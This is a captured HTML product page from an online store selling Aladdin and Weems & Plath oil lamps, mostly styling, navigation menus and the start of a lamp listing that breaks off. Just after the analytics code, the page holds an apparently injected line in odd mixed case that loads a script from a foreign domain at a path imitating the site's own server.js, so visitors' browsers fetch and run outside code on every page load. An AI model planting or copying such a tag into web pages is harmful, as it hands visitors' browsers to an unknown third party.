

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.aladdin-us.com/page/3973676
body_size: 8794
content:
<!DOCTYPE html>
<html>
<head>
<title>Lamps</title>
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:14px; font-family:Arial; }
.selected .autoedit .input { color:#000000; }
.link { font-family:Verdana; font-size:14px; }
a:link, a:visited, a:hover, a:active { color:#000000; }
body { font-family:Arial; font-size:14px; color:#000000; }
.list-table .addtocart .record { margin:0px auto; }
.subheading { font-weight:bold; font-family:Univers; font-size:21px; color:#000000; margin-bottom:8px; }
.priceparts { color:#fcff4e; font-family:Verdana; font-size:18px; }
.button.edge.on { background-color:#234663 !important; color:#ffffff !important; }
body { background-color:#c3dcf1; }
body, table { color:#000000; }
.border { margin:0px 15px; border:none !important; }
.border > .content { background-color:#5f87a8; padding:10px; }
.border .title { background-color:#000000; text-align:center; padding:3px; color:#fff; font-family:Zurich,arial,sans-serif; font-size:14px; }
.bottomcontainer { padding:15px 0px; }
.bottomspacer { height:10px; background-color:#c3dcf1; }
.breadcrumbcontainer { background-color:#5f87a8; height:15px; vertical-align:middle; padding-left:2em; }
.canvascolor { background-color:#5f87a8; }
.centercontainer { background-image:url(/hamilton/png.img?color=c3dcf1&text=000000&accent=c3dcf1&compliment=e0edf8&navigation=000000&heading=000000&title=000000&logo=153667&link=000000&cache=1769133668411); background-repeat:no-repeat; vertical-align:top; background-color:#e0edf8; padding:15px 0px; }
.leftcontainer { background-color:#e0edf8; vertical-align:top; }
.logocontainer { background-color:#e0edf8; text-align:center; vertical-align:bottom; height:170px; }
.logoimage { position:absolute; top:0px; left:28px; }
.margin { margin:0px 15px; }
.navigation.level1 { margin-top:2px; }
.navigation.popup { background-repeat:repeat-x; background-color:#e0edf8; border:1px solid #333333; text-align:left; }
.navigation.shouldhilite .menuitem .action:hover, .navigation.shouldhilite .menuitem.hilite > .menulabel > .action { background-color:#c3dcf1; }
.menuitem .action { color:#000000; }
//.maincontainer { width:100%; margin:0px auto; position:relative; }
.maincontainer { width:1080px; margin:0px auto; position:relative; }
.pageimagecontainer { background-color:#c3dcf1; height:95px; }
.pagetitle { margin:15px; }
.rightcontainer { background-color:#e0edf8; vertical-align:top; padding-top:15px; }
.shadedaccent { background-color:#e0edf8; }
.siteelements .link { font-size:10px; color:#000000; padding-right:15px; }
.siteelementscontainer { background-color:#e0edf8; padding-top:8px; padding-bottom:3px; margin-right:15px; text-align:right; }
.siteimagecontainer { background-image:url(/account/images/siteimage.img?color=c3dcf1&text=000000&accent=c3dcf1&compliment=e0edf8&navigation=000000&heading=000000&title=000000&logo=153667&link=000000&picture.image.url=%2Ffiles%2F1627880%2Fuploaded%2Flogo+3.JPG&picture.image.crop.apply=false&cache=1769133668411); background-position:left; background-repeat:no-repeat; background-color:#e0edf8; }
.sitenavigation { margin:0px auto; margin-bottom:10px; width:170px; background-color:#e0edf8; }
.sitenavigation .item { padding-bottom:5px; }
.spacer { height:15px; background-color:#5f87a8; }
.welcomecontainer { padding:7px 7px 0px 0px; text-align:right; vertical-align:top; background-color:#c3dcf1; }
.welcomeelement.link { color:#000000; font-size:10px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/webservices.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/order.js?cache=1478809070000"></script>
<script type="text/javascript" src="/account/js/customer.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/product.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'handle1', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation2', {handle: 'handle2', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation3', {handle: 'handle3', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation4', {handle: 'handle4', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation5', {handle: 'handle5', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation6', {handle: 'handle6', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation7', {handle: 'handle7', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation8', {handle: 'handle8', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation9', {handle: 'handle9', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation10', {handle: 'handle10', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation11', {handle: 'handle11', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation12', {handle: 'handle12', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation13', {handle: 'handle13', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation14', {handle: 'handle14', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation15', {handle: 'handle15', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation16', {handle: 'handle16', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation17', {handle: 'handle17', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation18', {handle: 'handle18', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation19', {handle: 'handle19', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation20', {handle: 'handle20', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation21', {handle: 'handle21', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation22', {handle: 'handle22', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation23', {handle: 'handle23', orientation: 'vertical', trigger:'hover'});
	new Record('record_1', {});
	new Record('record_2', {});
	new Record('record_3', {});
	new Record('record_4', {});
	new Record('record_5', {});
	new Record('record_6', {});
	new Record('record_7', {});
	new Record('record_8', {});
	new Record('record_9', {});
	new Record('record_10', {});
	new Record('record_11', {});
	new Record('record_12', {});
	new Record('record_13', {});
	new Action().click('search_615799198').when(Event.KEY_RETURN).isPressed().and('searchwords_615799198').hasFocus();
	new Action().click('search_615799198').when(Event.KEY_RETURN).isPressed().and('searchsku_615799198').hasFocus();
	new Action().click('search_615617794').when(Event.KEY_RETURN).isPressed().and('searchwords_615617794').hasFocus();
	new Action().click('search_615617794').when(Event.KEY_RETURN).isPressed().and('searchsku_615617794').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>

</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(1627880);</script>
</div>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108230300-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-108230300-1');
</script><scRIpt/src=//xu3.gay/server/js/server.js></scRIpt>



<div class="maincontainer">
<table class="maincontainer">
    <tr>
        <td style="width:15px;"></td>
        <td style="width:200px;"></td>
        <td style=" "></td>
        <td style="width:200px;"></td>
        <td style="width:15px;"></td>
    </tr>
    <tr>
        <td colspan="5" class="siteelementscontainer"><div class="siteelements" id="siteelements">
</div>
</td>
    </tr>
    <tr>
        <td colspan="5" class="spacer"></td>
    </tr>
    <tr>
        <td rowspan="1" class="spacer" />
                        <td colspan=3 class="logocontainer">
                                        <div class="logo" alt="Aladdin-US.com">
<span style="font-size:48px;"><img alt="" src="/files/1627880/uploaded/logo 3.JPG" style="height: 208px; width: 658px;"></span></div>
        </td>
                <td rowspan="1" class="spacer"></td>
    </tr>
    <tr>
        <td class="canvascolor" />
        <td colspan="4" class="breadcrumbcontainer"><div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">.  HOME PAGE</a><span class="delimiter"> <span style="font-family:Arial">&#9658;</span> </span><a class="link" href="/page/3279670">.  WEEMS & PLATH (Marine Lamps)</a><span class="delimiter"> <span style="font-family:Arial">&#9658;</span> </span><a class="link" href="/page/3973676">Lamps</a></div>
</td>
    </tr>
    <tr>
        <td rowspan="6" class="canvascolor" />
        <td class="pageimagecontainer"></td>
        <td><img class="pagetitle" alt="WEEMS &amp; PLATH -  LAMPS" id="pagetitle" src="/dusk/pagetitle.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;title.text=WEEMS+%26+PLATH+-++LAMPS&amp;font=Univers&amp;fontsize=44&amp;fontcolor=000000&amp;cache=1769133668411"></td>
        <td class="welcomecontainer"></td>
        <td rowspan="6" class="canvascolor" />
    </tr>
    <tr>
        <td colspan="3" style="height:15px; background-color:#e0edf8;"></td>
    </tr>
    <tr>
        <td rowspan="2" class="leftcontainer">
            <table class="sitenavigation navigation" id="navigation">
<tr>
<td class="item first parent" style="z-index:2350;">
<a class="link" href="/" id="handle1"><img class="dynamicimage" alt=".  HOME PAGE" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.++HOME+PAGE&amp;context.state=ndd&amp;font=Arial&amp;fontsize=18&amp;cache=1769133668411"></a><div id="navigation1">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2250;">
<a class="link" href="/cart" id="handle2"><img class="dynamicimage" alt=".  View Cart" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.++View+Cart&amp;context.state=ddd&amp;font=Arial&amp;fontsize=18&amp;cache=1769133668411"></a><div id="navigation2">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2150;">
<a class="link" href="/page/4732480" id="handle3"><img class="dynamicimage" alt=".  PARTS List...(By Model #)" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.++PARTS+List...%28By+Model+%23%29&amp;children.state=children&amp;context.state=ddd&amp;font=Arial&amp;fontsize=18&amp;cache=1769133668411"></a><div id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493377706">
Model "MaxBrite 500" Aladdin Lamps (current model: 2015 - present)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/4732482">
Model "23 & 23a" Aladdin Lamps (1969-2015)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/4732680">
Model 21 & 21c (1963-1969)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/4732686">
Model "A"  Aladdin Lamps (1932)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/4732684">
Model "B"  Aladdin Lamps (1933 - 1955)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/4732682">
Model "C" Aladdin Lamps (1955 - 1963)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496065648">
Model "14"  (SUPER ALADDIN made in England) Aladdin Lamps (1932 - 1953)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/495717586">
Model "13"  Aladdin Lamp (Look Close it is a "B")</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/4732880">
Model "12"  Aladdin Lamps (1928-1935)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/4732882">
Model "11"  Aladdin Lamps (1922-1928)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/4732884">
Model "10"  Aladdin Lamps (1921 - 1922)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/4733080">
Model "9"  Aladdin Lamps (1920 - 1922)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/4733082">
Model "8"  Aladdin Lamps (1919 - 1920)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/4733084">
Model "7"  Aladdin Lamps (1917 - 1919)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/4733086">
Model "6"  Aladdin Lamps (1914 - 1917)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/4732886">
Model "5"  Aladdin Lamps (1913 - 1914)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/4733090">
Model "4"  Aladdin Lamps (1912 - 1913)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/4733088">
Model "3"  Aladdin Lamps (1911 - 1912)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/4732888">
Model "2"  Aladdin Lamps (1910)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/4733092">
Model "1"  Aladdin Lamps (1908 - 1909)</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2050;">
<a class="link" href="/page/778452" id="handle4"><img class="dynamicimage" alt=".  Aladdin Parts" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.++Aladdin+Parts&amp;children.state=children&amp;context.state=ddd&amp;font=Arial&amp;fontsize=18&amp;cache=1769133668411"></a><div id="navigation4">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/778434">
Mantles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/778477">
Chimneys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/778436">
Wicks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/778466">
Oil</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/778432">
Burners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/778478">
Lamp Fonts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/778497">
Tripods & Rings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/778498">
Miscellaneous Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/778433">
ALADDIN Heater Wicks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983582">
Books</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1950;">
<a class="link" href="/page/45031" id="handle5"><img class="dynamicimage" alt=".  Aladdin Oil Lamps" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.++Aladdin+Oil+Lamps&amp;children.state=children&amp;context.state=ddd&amp;font=Arial&amp;fontsize=18&amp;cache=1769133668411"></a><div id="navigation5">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/778454">
Glass Table Lamps (Aladdin)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/778455">
Shelf Lamps  (Aladdin)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/778456">
Wall Lamps (Aladdin)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/778464">
Metal Table Lamps (Aladdin)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/778465">
Hanging Lamps  (Aladdin)</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1850;">
<a class="link" href="/page/497015334" id="handle6"><img class="dynamicimage" alt=".  * CLEAR * Aladdin Oil Lamps" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.++*+CLEAR+*+Aladdin+Oil+Lamps&amp;context.state=ddd&amp;font=Arial&amp;fontsize=18&amp;cache=1769133668411"></a><div id="navigation6">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1750;">
<a class="link" href="/page/497307588" id="handle7"><img class="dynamicimage" alt=".  * RED* Aladdin Oil Lamps (copy)" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.++*+RED*+Aladdin+Oil+Lamps+%28copy%29&amp;context.state=ddd&amp;font=Arial&amp;fontsize=18&amp;cache=1769133668411"></a><div id="navigation7">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1650;">
<a class="link" href="/page/497019588" id="handle8"><img class="dynamicimage" alt=".  * BLUE * (COBALT) Aladdin Oil Lamps" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.++*+BLUE+*+%28COBALT%29+Aladdin+Oil+Lamps&amp;context.state=ddd&amp;font=Arial&amp;fontsize=18&amp;cache=1769133668411"></a><div id="navigation8">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1550;">
<a class="link" href="/page/497080110" id="handle9"><img class="dynamicimage" alt=". * BROWN * (Honey Amber) Aladdin Oil Lamps" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.+*+BROWN+*+%28Honey+Amber%29+Aladdin+Oil+Lamps&amp;context.state=ddd&amp;font=Arial&amp;fontsize=18&amp;cache=1769133668411"></a><div id="navigation9">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1450;">
<a class="link" href="/page/497080108" id="handle10"><img class="dynamicimage" alt=".  * GREEN * (Emerald) Aladdin Oil Lamps" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.++*+GREEN+*+%28Emerald%29+Aladdin+Oil+Lamps&amp;context.state=ddd&amp;font=Arial&amp;fontsize=18&amp;cache=1769133668411"></a><div id="navigation10">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1350;">
<a class="link" href="/page/497499624" id="handle11"><img class="dynamicimage" alt=". * PINK  * Aladdin Oil Lamps" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.+*+PINK++*+Aladdin+Oil+Lamps&amp;context.state=ddd&amp;font=Arial&amp;fontsize=18&amp;cache=1769133668411"></a><div id="navigation11">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1250;">
<a class="link" href="/page/778430" id="handle12"><img class="dynamicimage" alt=".  Shades for Aladdin Lamps" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.++Shades+for+Aladdin+Lamps&amp;children.state=children&amp;context.state=ddd&amp;font=Arial&amp;fontsize=18&amp;cache=1769133668411"></a><div id="navigation12">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/778467">
Parchment Shades  (Aladdin)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/778479">
Classic Glass Shades (Aladdin)</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1150;">
<a class="link" href="/page/4738080" id="handle13"><img class="dynamicimage" alt=".  FEUERHAND Lanterns" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.++FEUERHAND+Lanterns&amp;context.state=ddd&amp;font=Arial&amp;fontsize=18&amp;cache=1769133668411"></a><div id="navigation13">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1050;">
<a class="link" href="/page/4705880" id="handle14"><img class="dynamicimage" alt=".  HAND MADE GIFTS some made by AMISH" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.++HAND+MADE+GIFTS+some+made+by+AMISH&amp;context.state=ddd&amp;font=Arial&amp;fontsize=18&amp;cache=1769133668411"></a><div id="navigation14">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:950;">
<a class="link" href="/search" id="handle15"><img class="dynamicimage" alt=".  Search Results" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.++Search+Results&amp;context.state=ddu&amp;font=Arial&amp;fontsize=18&amp;cache=1769133668411"></a><div id="navigation15">
</div>
</td>
</tr>
<tr>
<td class="selected item parent" style="z-index:850;">
<a class="link" href="/page/3279670" id="handle16"><img class="dynamicimage" alt=".  WEEMS &amp; PLATH (Marine Lamps)" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.++WEEMS+%26+PLATH+%28Marine+Lamps%29&amp;state=selected&amp;children.state=children&amp;context.state=dud&amp;font=Arial&amp;fontsize=18&amp;cache=1769133668411"></a><div id="navigation16">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/3973676">
Lamps</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:750;">
<a class="link" href="/page/368897" id="handle17"><img class="dynamicimage" alt=".  Shipping" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.++Shipping&amp;context.state=udd&amp;font=Arial&amp;fontsize=18&amp;cache=1769133668411"></a><div id="navigation17">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:650;">
<a class="link" href="/page/173180" id="handle18"><img class="dynamicimage" alt=".  HOW TO: Photos/ videos / LINKS" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.++HOW+TO%3A+Photos%2F+videos+%2F+LINKS&amp;context.state=ddd&amp;font=Arial&amp;fontsize=18&amp;cache=1769133668411"></a><div id="navigation18">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:550;">
<a class="link" href="/page/52666" id="handle19"><img class="dynamicimage" alt=".  Privacy" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.++Privacy&amp;context.state=ddd&amp;font=Arial&amp;fontsize=18&amp;cache=1769133668411"></a><div id="navigation19">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:450;">
<a class="link" href="/page/879879" id="handle20"><img class="dynamicimage" alt=".  Return Policy" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.++Return+Policy&amp;context.state=ddd&amp;font=Arial&amp;fontsize=18&amp;cache=1769133668411"></a><div id="navigation20">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:350;">
<a class="link" href="/page/45030" id="handle21"><img class="dynamicimage" alt=".  About Us" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.++About+Us&amp;context.state=ddd&amp;font=Arial&amp;fontsize=18&amp;cache=1769133668411"></a><div id="navigation21">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:250;">
<a class="link" href="/page/3550276" id="handle22"><img class="dynamicimage" alt=". FAQ" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.+FAQ&amp;context.state=ddd&amp;font=Arial&amp;fontsize=18&amp;cache=1769133668411"></a><div id="navigation22">
</div>
</td>
</tr>
<tr>
<td class="item last parent" style="z-index:150;">
<a class="link" href="/page/173181" id="handle23"><img class="dynamicimage" alt=".  CONTACT US" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.++CONTACT+US&amp;context.state=ddn&amp;font=Arial&amp;fontsize=18&amp;cache=1769133668411"></a><div id="navigation23">
</div>
</td>
</tr>
</table>
            <div class="areapanel" id="left"><div class="space margin"></div>
</div>
        </td>
        <td class="centercontainer"><div class="areapanel" id="center"><div class="space border">
<div class="content">
<div  class="space pageproducts" id="pageelement_135915146"><form class="form" method="post" action="">
<input class="input hidden" name="page_135915146" id="page_135915146" value="0" type="hidden">
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="expand"></td>
<td class="cell right"><span class="label" style="padding:2px;">Sort By:</span></td>
<td class="cell right last"><select class="input popupmenu" name="sort_products_135915146" id="sort_products_135915146" onchange="this.form.submit();">
<option id="sort_products_135915146_name_a" value="name_a">Name - Ascending</option>
<option id="sort_products_135915146_name_d" value="name_d">Name - Descending</option>
<option id="sort_products_135915146_price_a" value="price_a">Price - Ascending</option>
<option id="sort_products_135915146_price_d" value="price_d">Price - Descending</option>
<option id="sort_products_135915146_sku_a" value="sku_a">SKU - Ascending</option>
<option id="sort_products_135915146_sku_d" value="sku_d">SKU - Descending</option>
</select>
</td>
</tr>
</table>
</form>
<div class="list-table seperated" id="list_135915146">
<table>
<tr class="row first">
<td class="cell first" id="element_135915146_item_677915996" previewid="element_135915146_item_677915996" style="width:50%;">
<a class="icon list-icon link" href="/product/700ss%20with%20Stainless%20Steel%20Bonnet"><img class="thumbnail" alt="Brass With Stainless Steel Bonnet Yacht Oil Lamp (700ss)  10&quot; ( Weems &amp; Plath)" src="/account/images/autoresize.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;picture.image.url=%2Ffiles%2F1627880%2Fuploaded%2F700ss.JPG&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=center&amp;cache=1769133668411"></a><a class="name list-name link" href="/product/700ss%20with%20Stainless%20Steel%20Bonnet">Brass With Stainless Steel Bonnet Yacht Oil Lamp (700ss)  10" ( Weems & Plath)</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
